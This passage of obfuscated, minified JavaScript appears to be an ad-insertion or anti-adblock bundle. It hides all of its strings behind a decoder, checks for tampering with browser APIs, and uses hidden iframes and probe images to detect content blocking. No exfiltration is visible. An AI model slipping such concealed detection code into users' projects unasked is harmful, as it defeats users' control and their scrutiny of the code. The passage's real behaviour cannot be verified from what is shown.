k=g[b[aB(0xae7)]];if(!b[aB(0xf29)]||k){if(aB(0x43f)===b[aB(0xafb)]){if(u?k[aB(0x51d)](P,!0x1):k[aB(0xcd)](P,!0x1))return!0x0;}else{if(K(k))return!0x0;}}}M&&(N[X]=H);};}function p({StyleSheet:I,Atrule:u,Rule:U,Block:X,DeclarationList:M}){return{'Atrule':{'StyleSheet':I,'Atrule':u,'Rule':U,'Block':X},'Rule':{'StyleSheet':I,'Atrule':u,'Rule':U,'Block':X},'Declaration':{'StyleSheet':I,'Atrule':u,'Rule':U,'Block':X,'DeclarationList':M}};}function A(I){const aO=a7,U=function(k){const av=a2q,V={};for(const S in k[av(0xd91)])if(R[av(0x591)](k[av(0xd91)],S)){const J=k[av(0xd91)][S];if(!J[av(0x1ac)])throw new Error(av(0xb01)+S+av(0xe0e));V[S]=T(0x0,J);}return V;}(I),X={},M={},N=Symbol(aO(0x27c)),K=Symbol(aO(0x2c0));for(const k in U)R[aO(0x591)](U,k)&&null!==U[k]&&(X[k]=h(U[k],!0x1),M[k]=h(U[k],!0x0));const P=p(X),H=p(M),b=function(V,S){const ai=aO;function J(F,Z,W){const aE=a2q,j0=w[aE(0x591)](C,F,Z,W);return j0===N||j0!==K&&(!(!G[aE(0x46c)](F[aE(0xafb)])||!G[F[aE(0xafb)]](F,C,J,Q))||D[aE(0x591)](C,F,Z,W)===N);}let w=z,D=z,G=X,Q=(F,Z,W,j0)=>F||J(Z,W,j0);const C={'break':N,'skip':K,'root':V,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(ai(0xf63)==typeof S)w=S;else{if(S&&(w=L(S[ai(0x47d)]),D=L(S[ai(0xa8b)]),S[ai(0x1004)]&&(G=M),S[ai(0xca7)])){if(P[ai(0x46c)](S[ai(0xca7)]))G=S[ai(0x1004)]?H[S[ai(0xca7)]]:P[S[ai(0xca7)]];else{if(!U[ai(0x46c)](S[ai(0xca7)]))throw new Error(ai(0xc8f)+S[ai(0xca7)]+ai(0xd1a)+Object[ai(0xc76)](U)[ai(0x10b)]()[ai(0xd7b)](',\x20')+')');}w=x(w,S[ai(0xca7)]),D=x(D,S[ai(0xca7)]);}}if(w===z&&D===z)throw new Error(ai(0x1c7));J(V);};return b[aO(0x6f4)]=N,b[aO(0x305)]=K,b[aO(0x1d9)]=function(V,S){let J=null;return b(V,function(w,D,G){const aY=a2q;if(S[aY(0x591)](this,w,D,G))return J=w,N;}),J;},b[aO(0x93c)]=function(V,S){let J=null;return b(V,{'reverse':!0x0,'enter'(w,D,G){const aR=a2q;if(S[aR(0x591)](this,w,D,G))return J=w,N;}}),J;},b[aO(0xa7a)]=function(V,S){const J=[];return b(V,function(w,D,G){const az=a2q;S[az(0x591)](this,w,D,G)&&J[az(0xebd)](w);}),J;},b;}}},q={};function B(O){const aL=a2q;var E=q[O];if(void 0x0!==E)return E[aL(0x5f1)];var i=q[O]={'exports':{}};return j[O](i,i[aL(0x5f1)],B),i[aL(0x5f1)];}B['d']=(O,E)=>{const ac=a2q;for(var i in E)B['o'](E,i)&&!B['o'](O,i)&&Object[ac(0x633)](O,i,{'enumerable':!0x0,'get':E[i]});},B['g']=(function(){const ax=a2q;if(ax(0x7ac)==typeof globalThis)return globalThis;try{return this||new Function(ax(0xe1c))();}catch(O){if(ax(0x7ac)==typeof window)return window;}}()),B['o']=(O,E)=>Object[aT(0x428)][aT(0x46c)][aT(0x591)](O,E),B['r']=O=>{const ah=aT;ah(0xf5d)!=typeof Symbol&&Symbol[ah(0x2dd)]&&Object[ah(0x633)](O,Symbol[ah(0x2dd)],{'value':ah(0xe86)}),Object[ah(0x633)](O,ah(0x575),{'value':!0x0});};var v={};((()=>{'use strict';const at=aT;var j0=B(0x2197),j1=B(0x1e87),j2=B(0x13a3),j3=B(0x81),j4=B(0x1fa9),j5=B(0x12e6),j6=B(0x1b6c),j7=B(0x2126),j8=B(0x6),j9=B(0x469);const jj=()=>(0x0,j8['c'])(async v2=>{const ap=a2q;for(document[ap(0xf38)]&&v2();!document[ap(0xf38)];)await(0x0,j9['y'])(0x64);v2();});var jq=B(0x739);const jB=(v2,v3)=>{const aA=a2q;if(aA(0xdae)!=typeof v2||aA(0xdae)!=typeof v3)return!0x1;const v4=v2[aA(0x841)],v5=v3[aA(0x841)];if(0x0===v4&&0x0===v5)return!0x0;if(0x0===v4)return!0x1;if(0x0===v5)return!0x0;if(v4<v5)return!0x1;let v6=!0x0;for(let v7=0x0;v7<=v5;v7++)if(v2[v4-v7]!==v3[v5-v7]){v6=!0x1;break;}return v6;},jv=(v2,v3)=>{const aI=a2q;if(aI(0xdae)!=typeof v2||aI(0xdae)!=typeof v3)return!0x1;const v4=v2[aI(0x841)],v5=v3[aI(0x841)];if(0x0===v4&&0x0===v5)return!0x0;if(0x0===v4)return!0x1;if(0x0===v5)return!0x0;if(v4<v5)return!0x1;for(let v6=0x0;v6<v2[aI(0x841)];v6++)if(v2[v6]===v3[0x0]){let v7=!0x0;for(let v8=0x1;v8<v3[aI(0x841)];v8++)if(!v2[v6+v8]||v2[v6+v8]!==v3[v8]){v7=!0x1;break;}if(v7)return!0x0;}return!0x1;},jO=(v2,v3)=>{const aa=a2q;if(aa(0xdae)!=typeof v2||aa(0xdae)!=typeof v3)return-0x1;const v4=v2[aa(0x841)],v5=v3[aa(0x841)];if(0x0===v4&&0x0===v5)return-0x1;if(0x0===v4)return-0x1;if(0x0===v5)return-0x1;if(v4<v5)return-0x1;for(let v6=0x0;v6<v2[aa(0x841)];v6++)if(v2[v6]===v3[0x0]){let v7=!0x0;for(let v8=0x1;v8<v3[aa(0x841)];v8++)if(!v2[v6+v8]||v2[v6+v8]!==v3[v8]){v7=!0x1;break;}if(v7)return v6;}return-0x1;},jE=[[at(0xdf1)],[at(0x969)],[at(0x242),at(0x639)],[at(0x242),at(0x24e)],[at(0x242),at(0x428),at(0xaca)],[at(0x242),at(0x428),at(0x1d9)],[at(0x242),at(0x428),at(0xb7b)],[at(0x242),at(0x428),at(0x976)],[at(0x242),at(0x428),at(0xbe4)],[at(0x242),at(0x428),at(0x635)],[at(0x242),at(0x428),at(0xe8c)],[at(0x242),at(0x428),at(0xd7b)],[at(0x242),at(0x428),at(0x8d2)],[at(0x242),at(0x428),at(0xebd)],[at(0x242),at(0x428),at(0xcd)],[at(0x242),at(0x428),at(0x1004)],[at(0x242),at(0x428),at(0x473)],[at(0x242),at(0x428),at(0x2df)],[at(0xa10)],[at(0xe37)],[at(0x157)],[at(0xb3)],[at(0x5aa)],[at(0xdf5)],[at(0xefd),at(0x428),at(0xa52)],[at(0xefd),at(0x428),at(0xc04)],[at(0xefd),at(0x428),at(0x748)],[at(0xd0e),at(0x428),at(0xd90)],[at(0xd64),at(0x3c2)],[at(0xd64),at(0x428),at(0xaba)],[at(0xef)],[at(0x205)],[at(0xe40)],[at(0x9eb),at(0x101b)],[at(0x9eb),at(0xf38)],[at(0x9eb),at(0xe8a)],[at(0x9eb),at(0x125)],[at(0x9eb),at(0x1d8)],[at(0x9eb),at(0x99a)],[at(0x9eb),at(0xa91)],[at(0x9eb),at(0x40a)],[at(0x9eb),at(0x48c)],[at(0x9eb),at(0x9e7)],[at(0x9eb),at(0x77e)],[at(0x9eb),at(0xec7)],[at(0x9eb),at(0x617),at(0xa2d)],[at(0x9eb),at(0x617),at(0xf9b)],[at(0x9eb),at(0xf77)],[at(0x9eb),at(0xb26)],[at(0x9eb),at(0x2fd)],[at(0x9eb),at(0xd8a)],[at(0x9eb),at(0x685)],[at(0x9eb),at(0xd86)],[at(0x9eb),at(0x467)],[at(0x9eb),at(0xe3f)],[at(0xd38),at(0x428),at(0x9e7)],[at(0xd38),at(0x428),at(0x2fd)],[at(0xd38),at(0x428),at(0xd8a)],[at(0xb98),at(0x428),at(0x104)],[at(0xe98),at(0x428),at(0xb7c)],[at(0xe98),at(0x428),at(0x125)],[at(0xe98),at(0x428),at(0x9af)],[at(0xc40),at(0x428),at(0x96f)],[at(0xc40),at(0x428),at(0x397)],[at(0xc40),at(0x428),at(0x46e)],[at(0xc40),at(0x428),at(0xd40)],[at(0xc40),at(0x428),at(0x31d)],[at(0xc40),at(0x428),at(0xd17)],[at(0xc40),at(0x428),at(0x9af)],[at(0xc40),at(0x428),at(0x8ad)],[at(0xc40),at(0x428),at(0x186)],[at(0xc40),at(0x428),at(0xd4d)],[at(0xc40),at(0x428),at(0x539)],[at(0xbb8)],[at(0xc8b)],[at(0xb82),at(0x428),at(0xa0c)],[at(0x211)],[at(0x347),at(0x428),at(0x728)],[at(0x347),at(0x428),at(0xc53)],[at(0x96d),at(0x428),at(0xdf1)],[at(0x96d),at(0x428),at(0x2a3)],[at(0x7ee)],[at(0x8c7)],[at(0xfda)],[at(0x872),at(0x428),at(0x60d)],[at(0x872),at(0x428),at(0x591)],[at(0x15d)],[at(0xd22),at(0x428),at(0x936)],[at(0x93e)],[at(0x7e7)],[at(0xb7f)],[at(0x220)],[at(0x128)],[at(0x8e8)],[at(0x29f)],[at(0x124)],[at(0x19a)],[at(0xf6)],[at(0x8cb)],[at(0x25a)],[at(0x3b8)],[at(0x7bb),at(0x6c7)],[at(0x7bb),at(0x1ab)],[at(0xc08),at(0x428),at(0x635)],[at(0xc08),at(0x428),at(0x936)],[at(0xc08),at(0x428),at(0xeba)],[at(0x3f8),at(0xd13)],[at(0x3f8),at(0x1002)],[at(0x3f8),at(0x79d)],[at(0x3f8),at(0xfa7)],[at(0x3f8),at(0x45c)],[at(0x79f)],[at(0xcd7),at(0x428),at(0x136)],[at(0x4af),at(0x974)],[at(0x4af),at(0x483)],[at(0x4af),at(0xa5e)],[at(0x5a3),at(0x428),at(0xa2d)],[at(0x5a3),at(0x428),at(0xbc6)],[at(0x5a3),at(0x428),at(0x98a)],[at(0xc80),at(0x428),at(0x635)],[at(0xf53),at(0xd96)],[at(0x29d),at(0x466)],[at(0x29d),at(0x6c4)],[at(0x29d),at(0x86d)],[at(0x29d),at(0xc76)],[at(0x29d),at(0x428),at(0x506)],[at(0xb26)],[at(0x519)],[at(0x61c)],[at(0x85c)],[at(0x2b0)],[at(0xd96)],[at(0x2f9),at(0xb02)],[at(0x136)],[at(0x565),at(0xfad)],[at(0x565),at(0x428),at(0xd2b)],[at(0x565),at(0x428),at(0x23d)],[at(0x565),at(0x428),at(0xf4f)],[at(0x565),at(0x9d6)],[at(0x565),at(0xa71)],[at(0x565),at(0x7bc)],[at(0x2e2),at(0x428),at(0xa42)],[at(0x2e2),at(0x428),at(0xb2a)],[at(0x2a3)],[at(0x986)],[at(0x263)],[at(0xd8c),at(0x428),at(0x2ee)],[at(0xd8c),at(0x428),at(0x546)],[at(0xe5b)],[at(0xb1b)],[at(0xd62)],[at(0x634)],[at(0xca)],[at(0x822),at(0x7d9)],[at(0x822),at(0x428),at(0x8e4)],[at(0x822),at(0x428),at(0xffd)],[at(0x822),at(0x428),at(0xe27)],[at(0x822),at(0x428),at(0xe8c)],[at(0x822),at(0x428),at(0xe9)],[at(0x822),at(0x428),at(0xb53)],[at(0x822),at(0x428),at(0xded)],[at(0x822),at(0x428),at(0x25e)],[at(0x822),at(0x428),at(0x460)],[at(0x822),at(0x428),at(0x914)],[at(0x822),at(0x428),at(0x78c)],[at(0x822),at(0x428),at(0x2d3)],[at(0x822),at(0x428),at(0x547)],[at(0x478)],[at(0xd86),at(0x50a)],[at(0xd86),at(0x712)],[at(0xce3),at(0x428),at(0xfe)],[at(0xce3),at(0x428),at(0x936)],[at(0xce3),at(0x428),at(0xeba)],[at(0xe3a),at(0x428),at(0xb26)],[at(0xe3a),at(0x428),at(0x7e0)]];function ji(){const au=at;let v2=arguments[au(0x841)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;jR(v2,arguments[au(0x841)]>0x1&&void 0x0!==arguments[0x1]&&arguments[0x1]);}let jY='';const jR=function(){const ad=at;let v2=arguments[ad(0x841)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window,v3=arguments[ad(0x841)]>0x1?arguments[0x1]:void 0x0;{function v8(v9){try{let vj=v2;for(const vq of v9)vj=vj[vq];}catch(vB){return!0x0;}return!0x1;}jY=ad(0x4ba);for(const v9 of jE)if(v8(v9)){let vj=ad(0x149);for(const vq of v9)vj+='.'+vq;jz(vj);}}jY=ad(0xef2),ad(0xf63)!=typeof v2[ad(0xd64)][ad(0x3c2)]&&jz(ad(0x4d5)),ad(0x768)!=typeof v2[ad(0xd64)][ad(0x3c2)]()&&jz(ad(0x39a));{jY=ad(0xf6b);const vB=new v2[(ad(0xe3a))](),vv=()=>{};vB[ad(0x7cd)]=vv,vB[ad(0x7cd)]!==vv&&jz(ad(0x20a));}{jY=ad(0xc70);const vO=v2[ad(0x9eb)][ad(0x99a)](ad(0xaa7))[ad(0x66c)];vO[ad(0x748)](ad(0x126),ad(0x4d9)),ad(0x4d9)!==vO[ad(0xa52)](ad(0x126))&&jz(ad(0xa5b)),vO[ad(0xc04)](ad(0x126)),vO[ad(0xa52)](ad(0x126))&&jz(ad(0x434));}const v4=v2[ad(0x9eb)][ad(0x99a)](ad(0xaa7)),v5=v2[ad(0x9eb)][ad(0x99a)](ad(0xc5c));v5[ad(0x66f)]=ad(0xc30);const v6=v2[ad(0x9eb)][ad(0x99a)](ad(0x684)),v7=v2[ad(0x9eb)][ad(0x99a)](ad(0x4a6));{jY=ad(0x7a2),v4&&v5&&v6&&v7&&v2[ad(0x9eb)][ad(0x99a)](ad(0x6f3))||jz(),jY=ad(0xf19),(v2[ad(0x3b8)](document[ad(0x5d5)][ad(0xe46)])||v2[ad(0x3b8)](document[ad(0x5d5)][ad(0x81e)]))&&jz(),jY=ad(0xcdb),[v4,v5,v6,v7][ad(0x635)](vi=>{const aU=ad;v2[aU(0x9eb)][aU(0x617)][aU(0xa2d)](vi);let vY=!0x1;v2[aU(0x9eb)][aU(0x617)][aU(0x387)][aU(0x635)](vR=>{vR===vi&&(vY=!0x0);}),vY||jz(aU(0x387)),v2[aU(0x9eb)][aU(0x617)][aU(0xf9b)](vi);}),jY=ad(0x95a);const vE=j4['A'][ad(0xf55)]();v4['id']=vE,v4[ad(0x770)][ad(0xb7c)](vE),v2[ad(0x9eb)][ad(0x617)][ad(0xa2d)](v4),v4!==v2[ad(0x9eb)][ad(0x9e7)](vE)&&jz(ad(0xb15)),v4!==v2[ad(0x9eb)][ad(0x77e)](vE)[0x0]&&jz(ad(0xe88)),v4!==v2[ad(0x9eb)][ad(0x2fd)]('#'[ad(0xffd)](vE))&&jz(ad(0x6cd)),v4!==v2[ad(0x9eb)][ad(0xd8a)]('#'[ad(0xffd)](vE))[0x0]&&jz(ad(0x592)),v4[ad(0x770)][ad(0x125)](vE)||jz(ad(0x98d)),v4[ad(0x770)][ad(0x9af)](vE),v4[ad(0x770)][ad(0x125)](vE)&&jz(ad(0xa94)),jY=ad(0xdd6),v2[ad(0x9eb)][ad(0x617)][ad(0xa2d)](v6),v6[ad(0x186)](ad(0x8b1),ad(0x61b)),v6[ad(0x186)](ad(0xafb),ad(0xdea)),0x0===v2[ad(0x9eb)][ad(0x617)][ad(0xec7)](ad(0x684))[ad(0x841)]&&jz(ad(0xf15));try{v4[ad(0x9af)](),v6[ad(0x9af)]();}catch(vi){jz(ad(0x4e3));}v2[ad(0x9eb)][ad(0x617)][ad(0x125)](v6)&&jz(ad(0x9af)),jY=ad(0x3d9);try{v2[ad(0x9eb)][ad(0xf77)];}catch(vY){jz(ad(0x5d7));}}{jY=ad(0x46e);const vR=v4[ad(0x46e)]();ad(0x768)!=typeof(vR[ad(0x8cf)]+vR[ad(0x478)]+vR[ad(0x365)]+vR[ad(0x280)]+vR[ad(0x126)]+vR[ad(0x57b)])&&jz(ad(0x46e)),jY=ad(0x270);const vz=v2[ad(0x9eb)][ad(0x99a)](ad(0xaa7));v4[ad(0xa2d)](vz),vz[ad(0x270)]!==v4&&jz(ad(0xa2d)),jY=ad(0xf9b),v4[ad(0xf9b)](vz),0x0!==v4[ad(0xb1c)]&&jz(ad(0xf9b)),jY=ad(0xc46);const vL=(vc,vx)=>{const aX=ad,vT=j4['A'][aX(0xf55)]();vc[aX(0x186)](vx,vT),vc[aX(0x96f)](vx)!==vT&&jz(aX(0x186)),vc[aX(0x8ad)](vx),vc[aX(0x96f)](vx)&&jz(aX(0x8ad));};[v4,v5,v7][ad(0x635)](vc=>{const aM=ad;vL(vc,aM(0xfb3)),vL(vc,aM(0x37e));}),jY=ad(0xeea),ad(0xaa7)!==v4[ad(0xd9c)][ad(0x2d3)]()&&jz(ad(0xaa7)),ad(0xc5c)!==v5[ad(0xd9c)][ad(0x2d3)]()&&jz(ad(0xc5c)),ad(0x4a6)!==v7[ad(0xd9c)][ad(0x2d3)]()&&jz(ad(0x4a6));}if(jY=ad(0x149),v3&&v2[ad(0x478)]!==v2){const vc=v2[ad(0xfda)];vc&&Array[ad(0x639)](v2[ad(0x85c)][ad(0x9eb)][ad(0xd8a)](ad(0xa86)))[ad(0xe8c)](vc)||jz(ad(0xfda));try{vc[ad(0x672)]!==v2&&jz(ad(0x32a));}catch(vx){jz(ad(0x3f7));}try{const vT=j4['A'][ad(0xf55)]();v2[ad(0x816)]={},v2[ad(0x816)][ad(0x809)]=()=>vT,v2[ad(0x816)][ad(0x809)]()!==vT&&jz(ad(0x325));}catch(vh){jz(ad(0x10d));}}{jY=ad(0xc44);const vp={'inventory_name':j4['A'][ad(0xf55)](),'inventories_key':j4['A'][ad(0xf55)]()},vA=ad(0xff0)[ad(0xffd)](vp[ad(0xece)],ad(0xe93))[ad(0xffd)](vp[ad(0x594)],ad(0x1a6)),vI={'apply-ratio':0x1};vI[vp[ad(0xece)]]=[{'id':vp[ad(0x594)],'width':0xa0,'height':0x258,'position':{'selector':ad(0xb74),'position-rule':ad(0x5e5),'insert-rule':[]},'original-ads':[{'selector':ad(0xfee)}],'attributes':[]}],jL(v2[ad(0x7bb)][ad(0x6c7)](vA),vI,v2)||jz(ad(0x782));const va=ad(0xe6b),vu={'type':ad(0xbbb),'marshalled':ad(0xe9f)};jL(v2[ad(0x7bb)][ad(0x6c7)](va),vu,v2)||jz(ad(0xc5)),jY=ad(0x5cc);let vd=!0x1;for(let vK=0x0;vK<0x64;vK++)if(v2[ad(0x3f8)][ad(0x45c)]()!=v2[ad(0x3f8)][ad(0x45c)]()){vd=!0x0;break;}vd||jz(),jY=ad(0x237);const vU={},vX=j4['A'][ad(0xf55)](),vM=j4['A'][ad(0xf55)]();vU[vX]=vM,v2[ad(0x29d)][ad(0xc76)](vU)[0x0]===vX&&vU[vX]===vM||jz(),jY=ad(0xf08);const vl=new v2[(ad(0x2e2))](ad(0x557));vl[ad(0xb2a)](ad(0x372))&&!vl[ad(0xb2a)](ad(0xa7f))||jz(),jY=ad(0x4a2);const vg=ad(0xdae);vg[ad(0x78c)](ad(0x7d8))||jz(ad(0x78c)),vg[ad(0xe8c)](ad(0x78e))||jz(ad(0xe8c)),vg[ad(0xe27)](ad(0x951))||jz(ad(0xe27)),'st'!==vg[ad(0x914)]('r')[0x0]&&jz(ad(0x914)),'s'!==vg[ad(0xabc)](0x0)&&jz(ad(0xabc)),0x73!==vg[ad(0x8e4)](0x0)&&jz(ad(0x8e4)),ad(0x5d3)!==vg[ad(0x25e)](/tr/g,'p')&&jz(ad(0x25e));let vN='';try{vN=v2[ad(0x4af)][ad(0xa5e)];}catch(vP){jz(ad(0xc29));}vN[ad(0xe8c)]('/1')!==jv(vN,'/1')&&jz(ad(0xe8c));{const vH=(vk,vV)=>{const al=ad,vS=vk[al(0x914)](vV),vJ=((vw,vD)=>{const ag=al;if(''===vw||''===vD)return[vw];const vG=[];let vy=vw;for(let vQ=jO(vy,vD);-0x1!==vQ;vQ=jO(vy,vD))vG[ag(0xebd)](vy[ag(0x460)](0x0,vQ)),vy=vy[ag(0x460)](vQ+vD[ag(0x841)]);return vG[ag(0xebd)](vy),vG;})(vk,vV);if(vS[al(0x841)]!==vJ[al(0x841)])return!0x1;for(let vw=0x0;vw<vS[al(0x841)];vw++)if(vS[vw]!==vJ[vw])return!0x1;return!0x0;},vb=[{'target':navigator[ad(0xa5e)],'key':'/'},{'target':navigator[ad(0xa5e)],'key':'/'},{'target':navigator[ad(0xa5e)],'key':ad(0x1ff)},{'target':navigator[ad(0xa5e)],'key':ad(0x437)}];for(const {target:vk,key:vV}of vb)vH(vk,vV)||jz(ad(0x914));}jY=ad(0x1f3);let vr=!0x1;try{throw new v2[(ad(0xb82))](ad(0xcc9));}catch(vS){vr=!0x0;}vr||jz(ad(0x1c8)),jY=ad(0xb25);try{v2[ad(0x149)][ad(0xa10)],v2[ad(0x149)][ad(0x157)];}catch(vJ){jz(ad(0xfc4));}const vo=j4['A'][ad(0xf55)](),vs=v2[ad(0x157)](vo);vo!==v2[ad(0xa10)](vs)&&jz(ad(0xb25)),jY=ad(0x9b7),v2[ad(0x15d)](v4)instanceof v2[ad(0xefd)]||jz(ad(0x15d)),jY=ad(0x6b8),v2[ad(0x4af)][ad(0xa5e)]||jz(ad(0x46a)),jY=ad(0xd96),0x2d8!==v2[ad(0xd96)](ad(0xd0))&&jz(ad(0xd96)),jY=ad(0x758),(isNaN(v2[ad(0xe5b)])||ad(0x768)!=typeof v2[ad(0xe5b)]||isNaN(v2[ad(0xb1b)])||ad(0x768)!=typeof v2[ad(0xb1b)])&&jz(ad(0x758)),jY=ad(0xc15);try{let vw=0x0,vD=j8['z'];(0x0,j8['c'])(()=>{const aN=ad;vw=j4['A'][aN(0x5de)](0x1,0x64);}),0x0!==vw&&vD!==j8['z']||jz(ad(0xeff)),vw=0x0,vD=j8['z'],(async function(){const ar=ad;vw=j4['A'][ar(0x5de)](0x1,0x64);}()),0x0===vw&&jz(ad(0xc15));}catch(vG){jz(ad(0xeff));}}try{jY=ad(0x242);const vy=Math[ad(0x45c)](),vQ=Math[ad(0x45c)](),vC=[vy,vQ];vC[ad(0x1004)](),vC[0x0]===vQ&&vC[0x1]===vy||jz(ad(0x1004));}catch(vF){jz(ad(0x1004));}{jY=ad(0x29d);const vZ=[[v2,ad(0xc34)],[v2,ad(0x29d)],[v2,ad(0x4af)],[{'keyval':0x1},ad(0xaf8)]];let vf=!0x1;for(const [vW,vm]of vZ)if(v2[ad(0x29d)][ad(0x86d)](vW,vm)){vf=!0x0;break;}vf||jz(ad(0x86d));}{jY=ad(0xdfa);const O0=window[ad(0x360)],O1=Symbol(ad(0xcf2)),O2={'cmd':{'push':()=>O1}};window[ad(0x360)]=O2,window[ad(0x360)]!==O2&&jz(ad(0x777)),window[ad(0x360)][ad(0x14d)]!==O2[ad(0x14d)]&&jz(ad(0x7f2)),window[ad(0x360)][ad(0x14d)][ad(0xebd)]!==O2[ad(0x14d)][ad(0xebd)]&&jz(ad(0xb09)),window[ad(0x360)][ad(0x14d)][ad(0xebd)]()!==O1&&jz(ad(0x2f1)),void 0x0!==O0&&(window[ad(0x360)]=O0);}},jz=v2=>{const ao=at,v3=ao(0xf09)[ao(0xffd)](v2,ao(0xf52))[ao(0xffd)](jY);throw console[ao(0xcc9)](v3),v3;},jL=function(v2,v3){const as=at;let v4=arguments[as(0x841)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(typeof v2!=typeof v3)return!0x1;if(as(0x7ac)!=typeof v2&&as(0x7ac)!=typeof v3)return v2===v3;if((v2 instanceof v4[as(0x242)]||v2 instanceof Array)!=(v3 instanceof v4[as(0x242)]||v3 instanceof Array))return!0x1;if(v2 instanceof v4[as(0x242)]||v2 instanceof Array){if(v4[as(0x29d)][as(0xc76)](v2)[as(0x841)]!==v4[as(0x29d)][as(0xc76)](v3)[as(0x841)])return!0x1;for(let v5=0x0;v5<v2[as(0x841)];v5++)if(!jL(v2[v5],v3[v5],v4))return!0x1;}else{if(v4[as(0x29d)][as(0xc76)](v2)[as(0x841)]!==v4[as(0x29d)][as(0xc76)](v3)[as(0x841)])return!0x1;for(const v6 in v2)if(!jL(v2[v6],v3[v6],v4))return!0x1;}return!0x0;};var jc;const jx=[{'selectors':[at(0xa04),at(0x631)],'html':(0x0,String[at(0x882)])(jc||(jT=[at(0xa39)],jh||(jh=jT[at(0x460)](0x0)),jc=Object[at(0xc66)](Object[at(0x119)](jT,{'raw':{'value':Object[at(0xc66)](jh)}})))),'cases':[[]]},{'html':at(0xc31),'selectors':[at(0x887),at(0xeee),at(0x6d0)],'cases':[[{'selector':at(0x6d0),'attributes':{'style':at(0xd21)}},{'selector':at(0x3b3),'attributes':{'lang':'ko'}}],[{'selector':at(0x6d0),'attributes':{'style':at(0xdc1)}},{'selector':at(0x3b3),'attributes':{'lang':'en','data-theme':at(0x680)}}],[{'selector':at(0x3b3),'attributes':{'lang':at(0x39f),'dir':at(0x894)}}]],'checker':function(v2){const aK=at;let v3=arguments[aK(0x841)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:window;const v4=v3[aK(0x15d)](v2);if(aK(0x655)===v4[aK(0xa52)](aK(0x28c)))return!0x1;if(aK(0x655)!==v4[aK(0xa52)](aK(0x37d)))return!0x1;if(aK(0x655)===v4[aK(0xa52)](aK(0xab)))return!0x1;if(aK(0x655)!==v4[aK(0xa52)](aK(0x26c)))return!0x1;if(aK(0xf77)===v4[aK(0xa52)](aK(0x925)))return!0x1;if(aK(0x655)!==v4[aK(0xa52)](aK(0x7e3)))return!0x1;const v5=v4[aK(0xa52)](aK(0x767));if(aK(0xd69)!==v5&&'0'!==v5)return!0x1;const v6=vj=>parseInt(v4[aK(0xa52)](vj)[aK(0x25e)]('px','')),v7=[aK(0x365),aK(0x280),aK(0x478),aK(0x8cf),aK(0x569),aK(0x9f9),aK(0x493),aK(0x204),aK(0x9c9),aK(0x2e3),aK(0x661),aK(0xa9a)];for(const vj of v7)if(Math[aK(0xd13)](v6(vj))>0x64)return!0x1;const v8=[aK(0x20b),aK(0x1ea)];for(const vq of v8){const vB=v3[aK(0x15d)](v2,vq);if(aK(0xd69)!==vB[aK(0xa52)](aK(0x126)))return!0x1;if(aK(0xd69)!==vB[aK(0xa52)](aK(0x57b)))return!0x1;const vv=vB[aK(0xa52)](aK(0x767));if(aK(0xd69)!==vv&&'0'!==vv)return!0x1;}const v9=v2[aK(0x46e)]();return!(v9[aK(0x57b)]<0x64||v9[aK(0x126)]<0x64);}}];var jT,jh,jp=B(0x2c0);async function jA(v2,v3){await jj();const v4={'protectUrlContext':v2,'isDomainShardingEnabled':v3},v5=[()=>(async function(){const ae=a2q,v6=document[ae(0x99a)](ae(0xa86));try{v6[ae(0x66c)][ae(0x748)](ae(0x126),'0'),v6[ae(0x66c)][ae(0x748)](ae(0x57b),'0'),v6[ae(0x66c)][ae(0x748)](ae(0x4db),ae(0xf77)),v6[ae(0x66c)][ae(0x748)](ae(0xe9d),ae(0x655)),document[ae(0xf38)][ae(0xa2d)](v6);const v7=v6[ae(0x672)];if(!v7)throw new Error(ae(0xfe1));await new Promise(v8=>setTimeout(v8,0x1f4)),ji(v7[ae(0x149)],!0x0);}catch(v8){throw v8;}finally{v6[ae(0x9af)]();}}()),()=>(async function(){const an=a2q,v6=document[an(0x99a)](an(0xaa7));v6[an(0x66c)][an(0x748)](an(0x3c4),an(0x862)),v6[an(0x66c)][an(0x748)](an(0x365),an(0x232)),v6[an(0x66c)][an(0x748)](an(0x478),an(0x232));const v7=document[an(0x99a)](an(0xa86));try{if(v7[an(0x66c)][an(0x748)](an(0x126),'0'),v7[an(0x66c)][an(0x748)](an(0x57b),'0'),v7[an(0x66c)][an(0x748)](an(0x4db),an(0xf77)),v7[an(0x66c)][an(0x748)](an(0xe9d),an(0x655)),v7[an(0x186)]('id',(0x0,j2['md'])(j4['A'][an(0xf55)]())),v7[an(0x770)][an(0xb7c)]((0x0,j2['md'])(j4['A'][an(0xf55)]())),v6[an(0xa2d)](v7),document[an(0xf38)][an(0xa2d)](v6),an(0x655)===getComputedStyle(v7)[an(0x28c)])throw new Error(an(0xe99));}catch(v8){throw v8;}finally{v6[an(0x9af)]();}}()),()=>async function(v6){const aP=a2q,{protectUrlContext:v7,isDomainShardingEnabled:v8}=v6,v9=j4['A'][aP(0x5de)](0x1,0x4),vj=j4['A'][aP(0x5de)](0x1,0x4),vq=(0x0,j3['Wq'])({'protectUrlContext':v7,'url':''[aP(0xffd)](j0['A'][aP(0x46f)],aP(0xa23))[aP(0xffd)](v9,aP(0x84f))[aP(0xffd)](vj),'kind':j3['MN'][aP(0xd68)],'key':null,'endpoint':j0['A'][aP(0x46f)],'extra':{'shardingIndex':v8?j4['A'][aP(0x5de)](0x0,j5['ch']):-0x1}});return(0x0,j8['c'])((vB,vv)=>{const aH=aP,vO=document[aH(0x99a)](aH(0xc5c));vO[aH(0x186)](aH(0x158),'1'),vO[aH(0xdf1)](aH(0xb9c),()=>{const ab=aH;vO[ab(0xdd)]===v9&&vO[ab(0xd06)]===vj||vv(ab(0xce)),vB();}),vO[aH(0xdf1)](aH(0xcc9),async vE=>{const ak=aH;await ja()?(j7['A'][ak(0x2b3)](ak(0x34f)),vv(ak(0xc50)[ak(0xffd)](vE[ak(0xa0c)],ak(0x2c6)))):(j7['A'][ak(0x2b3)](ak(0xc6c)),vB());}),vO[aH(0x66f)]=vq,aH(0x655)===window[aH(0x15d)](vO)[aH(0x28c)]&&vv(aH(0xab4));});}(v4),()=>async function(v6){const {protectUrlContext:v7,isDomainShardingEnabled:v8}=v6;return async function(v9){const 